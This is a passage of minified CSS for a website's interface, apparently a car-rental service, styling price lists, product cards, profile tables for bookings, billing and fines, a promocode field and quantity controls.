.price-group__price_type_old+.price-group__price{margin-top:-4px}.price-group_has_old .price-group__currency{margin:0 0 -7px}.price-list{display:block}.price-list__sections{margin:0 0 20px}.price-list__sections:last-child{margin-bottom:0}.price-list__section{margin:0 0 40px}.price-list__section:last-child{margin-bottom:0}.price-list__line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 15px}.price-list__line:last-child{margin-bottom:0}.price-list__label{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;padding:0 15px 0 0}.price-list__label_type_highlighted{font-weight:700}.price-list__label_type_important{font-size:18px;font-weight:700}.price-list__value{display:block;-webkit-box-flex:0;-ms-flex:0 0 150px;flex:0 0 150px;width:150px;max-width:150px;font-weight:700;text-align:right}@media only screen and (min-width:1025px){.price-list__value{-ms-flex-preferred-size:125px;flex-basis:125px;width:125px;max-width:125px;text-align:left}}.price-list__value_type_important{font-size:22px}.price-list__status{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 0 auto;padding:0 0 0 4px;font-size:12px;text-align:right}.price-list__note{display:block;margin:0 0 20px;color:#9a9ab1;font-size:12px}.price-list__note:last-child{margin-bottom:0}.price-list_size_fixed .price-list__sections{margin:0 0 40px}.price-list_size_fixed .price-list__sections:last-child{margin-bottom:0}.price-list_size_fixed .price-list__line{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 13px}.price-list_size_fixed .price-list__line:last-child{margin-bottom:0}.price-list_size_fixed .price-list__label{-ms-flex-preferred-size:43.7%;flex-basis:43.7%;width:43.7%;max-width:43.7%}@media only screen and (min-width:768px){.price-list_size_fixed .price-list__label{-ms-flex-preferred-size:53.7%;flex-basis:53.7%;width:53.7%;max-width:53.7%}}.price-list_size_fixed .price-list__value{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:56.3%}@media only screen and (min-width:768px){.price-list_size_fixed .price-list__value{max-width:46.3%}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__section{margin:0 0 18px}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__section:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__line{margin:0 0 11px}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__line:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.price-list_no_mobile-note .price-list__note{display:none}}.price-variant{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:10px;line-height:1.17}.price-variant__note{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 3px;color:#9a9ab1}.price-variant__note:first-child{margin-left:0}.price-variant__note:last-child{margin-right:0}.price-variant__price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:auto;font-size:22px}.price-variant__value{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 4px 0 0;font-weight:700}.price-variant__value:last-child{margin-right:0}.price-variant__currency{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;font-weight:300}.price{display:block;color:#00732f;font-family:Roboto;font-size:22px;font-weight:700;line-height:1.18}.price__caption{display:inline-block;vertical-align:baseline;font-size:15px;font-weight:400;line-height:1.72;margin:0 6px 0 0}.price__prefix,.price__currency{display:inline-block;vertical-align:baseline;font-weight:200}.price__value{display:inline-block;vertical-align:baseline}.price__separator{display:inline-block;vertical-align:baseline}.price__suffix{display:inline-block;vertical-align:baseline;color:#c2c4c5}.product-card{display:block;font-size:16px;line-height:1.17;background:#fff;border-radius:10px}@media only screen and (min-width:768px){.product-card{padding:30px 34px 30px 20px;border-radius:0}}.product-card__wrapper{display:block}@media only screen and (min-width:768px){.product-card__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.product-card__general{display:block;padding:0 0 40px}@media only screen and (min-width:768px){.product-card__general{-webkit-box-flex:0;-ms-flex:0 1 41.71%;flex:0 1 41.71%;width:41.71%;max-width:41.71%;margin:0 10.23% 0 0;padding:0}}.product-card__details{display:block;padding:0 20px 40px}@media only screen and (min-width:768px){.product-card__details{-webkit-box-flex:0;-ms-flex:0 1 48.06%;flex:0 1 48.06%;width:48.06%;max-width:48.06%;padding:0}}.product-card__illustration{position:relative;display:block;overflow:hidden;width:100%;margin:0 0 20px;border-radius:10px 10px 0 0}@media only screen and (min-width:768px){.product-card__illustration{border-radius:0}}.product-card__illustration:last-child{margin-bottom:0}.product-card__image{display:block;width:100%;height:auto;margin:0;padding:0}.product-card__info{display:block;width:100%;margin:0 0 20px;padding:0 20px}@media only screen and (min-width:768px){.product-card__info{padding:0}}.product-card__info:last-child{margin-bottom:0}.product-card__title{display:block;width:100%;margin:0 0 20px;font-size:22px;font-weight:500}@media only screen and (min-width:768px){.product-card__title{margin:0 0 30px}}.product-card__title:last-child{margin-bottom:0}.product-card__subtitle{display:block;width:100%;margin:0 0 30px;font-size:16px;font-weight:700}.product-card__subtitle:last-child{margin-bottom:0}.product-table-group{display:block}.product-table-group__wrapper{display:block}@media only screen and (min-width:1025px){.product-table-group__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.product-table-group__details{display:block;margin:0 0 32px}@media only screen and (min-width:1025px){.product-table-group__details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50%;max-width:50%;margin:0;padding:0 40px 0 0}}.product-table-group__details:last-child{margin-bottom:0}.product-table-group__header{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.product-table-group__header{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}}.product-table-group__header:last-child{margin-bottom:0}.product-table-group__title{display:block;margin:0 0 10px;font-size:22px;font-weight:500;line-height:1.17}.product-table-group__title:last-child{margin-bottom:0}.product-table-group__stickers{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-table-group__sticker{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 10px 5px 0}.product-table-group__illustration{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.product-table-group__illustration{margin:auto 0}}.product-table-group__illustration:last-child{margin-bottom:0}.product-table-group__image{display:block;width:100%;height:auto;margin:0;padding:0}.product-table-group__description{display:block;margin:0 0 20px;color:#808080;font-size:12px;line-height:1.17}@media only screen and (min-width:1025px){.product-table-group__description{margin:20px 0 0}}.product-table-group__description:last-child{margin-bottom:0}.product-table-group__description p:not([class]){margin:0}.product-table-group__tables{display:block}@media only screen and (min-width:1025px){.product-table-group__tables{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%}}.product-table-group__table{margin:0 0 32px}.product-table-group__table:last-child{margin-bottom:0}.profile-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:22px;font-weight:500;line-height:1.17;text-align:center}.profile-message__illustration{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 30px}.profile-message__illustration:last-child{margin-bottom:0}.profile-message__image{display:block;width:auto;max-width:100%;height:auto;margin:0;padding:0}.profile-message__text{display:block;max-width:260px;margin:0 0 20px}.profile-message__text:last-child{margin-bottom:0}.profile-message__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.profile-message__control{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;min-width:180px;max-width:100%;margin:0 0 10px}.profile-message__control:last-child{margin-bottom:0}.profile-status{position:relative;display:inline-block;line-height:16px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:padding,color;transition-property:padding,color}.profile-status:before{content:'';position:absolute;top:50%;right:0;z-index:1;display:block;width:16px;height:16px;pointer-events:none;background:currentColor;border-radius:50%;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.profile-status:after{content:'';position:absolute;top:50%;right:8px;z-index:1;display:block;width:4px;height:8px;color:#fff;border-right:1px solid currentColor;border-bottom:1px solid currentColor;opacity:0;-webkit-transform:translate(50%,-60%) rotate(45deg);transform:translate(50%,-60%) rotate(45deg);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.profile-status_state_error{color:#ef0404}.profile-status_state_success{padding:0 26px 0 0;color:#00732f}.profile-status_state_success:before,.profile-status_state_success:after{opacity:1}.profile-table{display:block}.profile-table__mobile-triggers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 15px;padding:5px 10px}@media only screen and (min-width:1025px){.profile-table__mobile-triggers{display:none}}.profile-table__mobile-triggers:last-child{margin-bottom:0}.profile-table__trigger{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 8px 0 0;font-size:16px;font-weight:500;line-height:1.17}@media only screen and (min-width:375px){.profile-table__trigger{margin:0 10px 0 0;font-size:22px}}.profile-table__trigger:last-child{margin-right:0}.profile-table__main{display:block}@media only screen and (min-width:1025px){.profile-table__main{padding:10px 20px;color:#464655;background:#fff;border-radius:10px}}.profile-table__header{display:none}@media only screen and (min-width:1025px){.profile-table__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.profile-table__cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 20px;font-size:12px;line-height:1.17;text-align:left}@media only screen and (min-width:1025px){.profile-table__cell{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0;padding:10px;text-align:center}}.profile-table__cell:last-child{margin-bottom:0}.profile-table__cell_type_heading{font-size:16px;font-weight:500}.profile-table__label{display:block;-webkit-box-flex:0;-ms-flex:0 0 51.8519%;flex:0 0 51.8519%;width:51.8519%;max-width:51.8519%;padding:0 10px 0 0;font-size:12px;font-weight:500;line-height:1.185}@media only screen and (min-width:375px){.profile-table__label{font-size:16px}}@media only screen and (min-width:1025px){.profile-table__label{display:none}}.profile-table__label:last-child{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%;padding-right:0}.profile-table__text{display:block;-webkit-box-flex:0;-ms-flex:0 0 48.1481%;flex:0 0 48.1481%;width:48.1481%;max-width:48.1481%;padding:0 0 1px}@media only screen and (min-width:1025px){.profile-table__text{width:100%;max-width:100%;padding:0}}.profile-table__text:last-child{margin-right:0}.profile-table__row{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.profile-table__row{margin:0;border-top:1px solid #e6e6e6}}.profile-table__row:last-child{margin-bottom:0}.profile-table__panel{position:relative;display:block;color:#464655;background:#fff;border-radius:10px}@media only screen and (min-width:1025px){.profile-table__panel{color:inherit;background:transparent;border-radius:0}}.profile-table__panel_state_open .profile-table__panel-trigger:after{-webkit-transform:translate(50%,-25%) rotate(-135deg);transform:translate(50%,-25%) rotate(-135deg)}@media only screen and (min-width:1025px){.profile-table__panel_state_open .profile-table__props{background-color:#f9f9fc}}.profile-table__panel_state_open .profile-table__content{display:block}.profile-table__props{position:relative;display:block;padding:20px 60px 24px 20px}@media only screen and (min-width:1025px){.profile-table__props{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:5px 0 6px}}.profile-table__panel-trigger{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;font-size:0;line-height:0;text-decoration:none;background:transparent;border:0;outline:0}.profile-table__panel-trigger:after{content:'';position:absolute;top:24px;right:22px;z-index:1;display:block;width:10px;height:10px;color:#c2c4c6;border-right:2px solid currentColor;border-bottom:2px solid currentColor;-webkit-transform:translate(50%,-75%) rotate(45deg);transform:translate(50%,-75%) rotate(45deg)}@media only screen and (min-width:1025px){.profile-table__panel-trigger:after{display:none}}.profile-table__highlight{font-weight:500}.profile-table__content{display:none}.profile-table__booking-detail{display:block;width:100%;padding:16px 20px}@media only screen and (min-width:1025px){.profile-table__booking-detail{padding:10px 9.3% 0 14.79%}}.profile-table__ticket-detail{padding:7px 10px 16px 20px}@media only screen and (min-width:1025px){.profile-table__ticket-detail{padding:21px 20px}}.profile-table__bottom{display:block;padding:20px 0 0}.profile-table_type_billing .profile-table__cell_role_booking{-ms-flex-preferred-size:17.5%;flex-basis:17.5%}.profile-table_type_billing .profile-table__cell_role_status{-ms-flex-preferred-size:19.7%;flex-basis:19.7%}.profile-table_type_billing .profile-table__cell_role_type{-ms-flex-preferred-size:18.7%;flex-basis:18.7%}.profile-table_type_billing .profile-table__cell_role_method{-ms-flex-preferred-size:14.1%;flex-basis:14.1%}.profile-table_type_billing .profile-table__cell_role_amount{-ms-flex-preferred-size:16.5%;flex-basis:16.5%}.profile-table_type_billing .profile-table__cell_role_date{-ms-flex-preferred-size:12.1%;flex-basis:12.1%}.profile-table_type_booking .profile-table__cell_role_car{-ms-flex-preferred-size:14.25%;flex-basis:14.25%}.profile-table_type_booking .profile-table__cell_role_car.profile-table__cell_type_heading{padding-left:20px}.profile-table_type_booking .profile-table__cell_role_driver{-ms-flex-preferred-size:14.25%;flex-basis:14.25%}.profile-table_type_booking .profile-table__cell_role_pickup{-ms-flex-preferred-size:13.7%;flex-basis:13.7%}.profile-table_type_booking .profile-table__cell_role_duration{-ms-flex-preferred-size:11%;flex-basis:11%}.profile-table_type_booking .profile-table__cell_role_return{-ms-flex-preferred-size:13.7%;flex-basis:13.7%}.profile-table_type_booking .profile-table__cell_role_price{-ms-flex-preferred-size:12.05%;flex-basis:12.05%}.profile-table_type_booking .profile-table__cell_role_fines{-ms-flex-preferred-size:11%;flex-basis:11%}.profile-table_type_booking .profile-table__cell_role_paid{-ms-flex-preferred-size:10.05%;flex-basis:10.05%}.profile-table_type_fines .profile-table__cell_role_number{-ms-flex-preferred-size:12%;flex-basis:12%}.profile-table_type_fines .profile-table__cell_role_data{-ms-flex-preferred-size:11.4%;flex-basis:11.4%}.profile-table_type_fines .profile-table__cell_role_car{-ms-flex-preferred-size:16%;flex-basis:16%}.profile-table_type_fines .profile-table__cell_role_driver{-ms-flex-preferred-size:14.7%;flex-basis:14.7%}.profile-table_type_fines .profile-table__cell_role_type{-ms-flex-preferred-size:14%;flex-basis:14%}.profile-table_type_fines .profile-table__cell_role_amount{-ms-flex-preferred-size:10.6%;flex-basis:10.6%}.profile-table_type_fines .profile-table__cell_role_fee{-ms-flex-preferred-size:13%;flex-basis:13%}.profile-table_type_fines .profile-table__cell_role_paid{-ms-flex-preferred-size:8.3%;flex-basis:8.3%}.profile{display:block}.profile__section{position:relative;margin:0 0 20px}.profile__section:last-child{margin-bottom:0}.profile__section_offset_l{margin:0 0 40px}@media only screen and (min-width:1025px){.profile__section_offset_l{margin:0 0 50px}}.profile__section_offset_l:last-child{margin-bottom:0}.profile__section_width_s{max-width:350px}@media only screen and (min-width:1025px){.profile__section_width_s .profile__attention-message{position:absolute;top:0;left:100%;z-index:1;display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:350px;padding:0;-webkit-transform:translate(78px,55px);transform:translate(78px,55px)}}@media only screen and (min-width:1025px){.profile__section_width_s .profile__attention-message .profile__figure{position:absolute;right:100%;bottom:100%;margin:0;-webkit-transform:translate(6px,12px) scaleX(-1) rotate(-30deg);transform:translate(6px,12px) scaleX(-1) rotate(-30deg)}}.profile__panel{position:relative;display:block;margin:0 0 20px;padding:16px 16px 26px;color:#464655;background:#fff;border:4px solid #fff;border-radius:12px}.profile__panel:last-child{margin-bottom:0}.profile__panel_state_error{border-color:#ef0404}.profile__panel_state_error .profile__label_role_error{display:block}.profile__panel_state_error .profile_error-field{display:block}.profile__panel-group{display:block}@media only screen and (min-width:768px){.profile__panel-group{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px}}.profile__panel-item{display:block;margin:0 0 20px}@media only screen and (min-width:768px){.profile__panel-item{margin:0}}.profile__panel-item:last-child{margin-bottom:0}.profile__panel-item .profile__panel{height:100%}.profile__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 30px}.profile__header:last-child{margin-bottom:0}.profile__header .profile__heading{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;margin:0 20px 0 0}.profile__header .profile__heading:last-child{margin-right:0}.profile__header .profile__extra{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.profile__heading{display:block;margin:0 0 30px;font-size:22px;font-weight:500;line-height:1.15}.profile__heading:last-child{margin-bottom:0}.profile__link{display:block;color:#00732f;font-size:16px;font-weight:700;line-height:1.17;text-decoration:none;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.profile__link:hover,.profile__link:focus{color:#04c4ef;text-decoration:none;outline:0}.profile__data-group{padding:10px 0 0}.profile__attention-message{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 21px 0 0;color:#00732f;font-size:14px;font-weight:500;line-height:1.17}@media only screen and (min-width:375px){.profile__attention-message{padding:0 21px;font-size:16px}}.profile__attention-message:last-child{margin-bottom:0}.profile__attention-message .profile__text{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:100%}.profile__attention-message .profile__figure{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translate(0,6px);transform:translate(0,6px)}.profile__attention-message .profile__image{width:77px;max-width:77px}.profile__image{display:block;width:auto;max-width:100%;height:auto;margin:0;padding:0}.profile__mobile-controls{display:block;margin:0 0 13px;padding:0 10px}@media only screen and (min-width:1025px){.profile__mobile-controls{display:none}}.profile__mobile-controls:last-child{margin-bottom:0}.profile__controls{display:block;text-align:center}@media only screen and (min-width:768px){.profile__controls{text-align:left}}.profile__control{display:inline-block;vertical-align:middle;min-width:180px;margin:0 20px 0 0}.profile__control:last-child{margin-right:0}.profile__label{display:block;font-size:16px;font-weight:700;line-height:1.17}.profile__label_role_error{display:none;color:#ef0404}.profile__error-field{display:block;color:#ef0404;font-size:12px;font-weight:500;line-height:1.17;letter-spacing:.01em}.profile__error-field .profile__text{margin:0 0 20px}.profile__error-field .profile__text:last-child{margin-bottom:0}.profile__document-group{display:block}@media only screen and (min-width:1025px){.profile__document-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.profile__document-group .profile__image-file-group{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.profile__document-group .profile__image-file-group{-webkit-box-flex:0;-ms-flex:0 1 56%;flex:0 1 56%;width:56%;max-width:56%;margin:0}}.profile__document-group .profile__image-file-group:only-child{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.profile__document-group .profile__image-file-group:last-child{margin-bottom:0}.profile__document-group .profile__error-field{display:block}@media only screen and (min-width:1025px){.profile__document-group .profile__error-field{-webkit-box-flex:0;-ms-flex:0 1 44%;flex:0 1 44%;width:44%;max-width:44%}}.profile__message{padding:62px 0}.promocode-field{display:block}.promocode-field__main{position:relative;display:block}.promocode-field__field{display:block;cursor:pointer}.promocode-field__input{display:block;width:100%;height:50px;padding:0 86px 0 20px;color:#464655;font-size:15px;line-height:48px;border:1px solid #e4e4ed;border-radius:10px;outline:0;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}.promocode-field__input::-webkit-input-placeholder{color:#9a9ab1;font-size:15px}.promocode-field__input:-ms-input-placeholder{color:#9a9ab1;font-size:15px}.promocode-field__input::-moz-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.promocode-field__input::-ms-input-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.promocode-field__input::placeholder{color:#9a9ab1;font-size:15px;opacity:1}.promocode-field__input:focus{border-color:#00732f}.promocode-field__button{position:absolute;top:50%;right:21px;z-index:1;display:block;width:auto;color:#00732f;font-size:15px;text-align:center;background:transparent;border:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,color,opacity;transition-property:visibility,color,opacity}.promocode-field__icon{position:absolute;top:50%;right:21px;display:block;visibility:hidden;width:24px;height:24px;stroke:currentColor;pointer-events:none;color:#00732f;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}.promocode-field__message{display:none;padding:8px 0 0;font-size:12px}.promocode-field_state_message .promocode-field__message{display:block}.promocode-field_state_success .promocode-field__button{visibility:hidden;pointer-events:none;opacity:0}.promocode-field_state_success .promocode-field__icon{visibility:visibile;pointer-events:auto;opacity:1}.promocode-field_state_failure .promocode-field__button{color:#9a9ab1}.promocode-field_state_failure .promocode-field__message{display:block;color:#ef0404}.prop-field{display:block}.prop-field__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.prop-field__flag-wrapper{-webkit-box-flex:0;-ms-flex:0 0 39px;flex:0 0 39px;width:39px;max-width:39px;padding:9px 19px 0 0}.prop-field__flag{display:block;width:20px;height:13px}.prop-field__icon-wrapper{-webkit-box-flex:0;-ms-flex:0 0 32px;flex:0 0 32px;width:32px;max-width:32px;padding:0 8px 0 0}.prop-field__icon{display:block;max-width:24px}.prop-field__content{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;padding:6px 0}.prop-field__item{position:relative;display:inline-block;vertical-align:middle;margin:0 .5em 0 0;padding:0 1em 0 0}.prop-field__item:after{content:'';position:absolute;top:50%;right:0;z-index:1;display:block;width:1px;height:1em;background:#c2c2c2;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.prop-field__item:last-child{margin-right:0;padding-right:0}.prop-field__item:last-child:after{display:none}.prop-field__link{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,opacity;transition-property:color,opacity}.prop-field__link:hover,.prop-field__link:focus{color:#00732f}.prop-field__link_type_primary{color:#00732f;font-size:1.2em}.prop-field_type_solid{font-size:16px}.prop-field_type_solid .prop-field__icon-wrapper{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none}.prop-field_type_solid .prop-field__icon{width:20px;height:20px;fill:currentColor}.prop-field_type_solid .prop-field__content{padding:0}.prop-field_style_secondary{color:#04c4ef}.prop-field_style_secondary .prop-field__link:hover,.prop-field_style_secondary .prop-field__link:focus{color:inherit;opacity:.7}.prop-group{display:block}.prop-group__list{display:block;margin:0;padding:0;list-style:none}.prop-group__item{display:block;margin:0 0 14px;padding:0}.prop-group__item:last-child{margin-bottom:0}.prop-group_spacing_l .prop-group__item{margin:0 0 20px}.prop-group_spacing_l .prop-group__item:last-child{margin-bottom:0}.prop-list{display:block}.prop-list__item{margin:0 0 12px}@media only screen and (min-width:1025px){.prop-list__item{margin:0 0 15px}}.prop-list__item:last-child{margin-bottom:0}.prop-list__item_size_l .prop-list__mark{font-size:22px}.prop-list__mark{font-weight:700}.prop-list__more{display:inline-block;color:inherit;line-height:1;text-decoration:none;border-bottom:1px solid #464655;-webkit-transition:border .3s ease;transition:border .3s ease}.prop-list__more:hover{border-color:transparent}.prop-list__light{font-weight:200}@media only screen and (max-width:1024px){.prop-list_state_closed .prop-list__item:not(.prop-list__item_always_visible){display:none}}.prop-list_layout_table .prop-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.prop-list_layout_table .prop-list__label{-ms-flex-preferred-size:70px;flex-basis:70px;margin:0 10px 0 0}.prop-list_layout_table .prop-list__label:last-child{-ms-flex-preferred-size:auto;flex-basis:auto;margin-right:0}.prop-list_layout_separated .prop-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.prop-list_layout_separated .prop-list__label{margin:0 12px 0 0;font-weight:500}.prop-list_layout_separated .prop-list__label:last-child{margin-right:0}.props{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.props__prop{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;padding:30px 20px 0 0}.props__prop:nth-child(1),.props__prop:nth-child(2){padding-top:0}.props__label{display:block;margin:0 0 10px;font-size:16px;font-weight:500;line-height:1.17}.props__label:last-child{margin-bottom:0}.props__value{display:block;padding:5px 0;font-size:12px;line-height:1.17}.quantity-input{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:2px;background:#f5f5f5;border-radius:4px}.quantity-input__control{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.quantity-input__button{position:relative;display:block;width:26px;height:26px;color:#464655;font-size:0;text-decoration:none;background:#fff;border:0;border-radius:4px;outline:0;-webkit-box-shadow:-2px 0 10px rgba(77,77,77,.1);box-shadow:-2px 0 10px rgba(77,77,77,.1);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,-webkit-box-shadow;transition-property:color,background-color,-webkit-box-shadow;transition-property:color,background-color,box-shadow;transition-property:color,background-color,box-shadow,-webkit-box-shadow}.quantity-input__button:before{content:'+';position:absolute;top:50%;left:50%;z-index:1;display:block;color:inherit;font:inherit;font-size:12px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.quantity-input__button:hover:not(:disabled){color:#00732f;text-decoration:none;background-color:#fff}.quantity-input__button:focus:not(:disabled),.quantity-input__button:active:not(:disabled){color:#fff;text-decoration:none;background-color:#00732f}.quantity-input__button:disabled{cursor:not-allowed;background:#f3f3f3;-webkit-box-shadow:none;box-shadow:none}.quantity-input__button_type_decrease:before{content:'-'}.quantity-input__field{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.quantity-input__input{width:58px;height:26px;margin:0 5px;padding:0;color:#464655;font-family:Roboto,sans-serif;font-size:12px;line-height:26px;text-align:center;background:transparent;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.quantity-input_align_left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.quantity-input_align_center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.quantity-input_align_right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (min-width:1px){.quantity-input_align_xs-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1px){.quantity-input_align_xs-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1px){.quantity-input_align_xs-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:480px){.quantity-input_align_s-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:480px){.quantity-input_align_s-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:480px){.quantity-input_align_s-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:768px){.quantity-input_align_m-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:768px){.quantity-input_align_m-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:768px){.quantity-input_align_m-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1025px){.quantity-input_align_l-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and 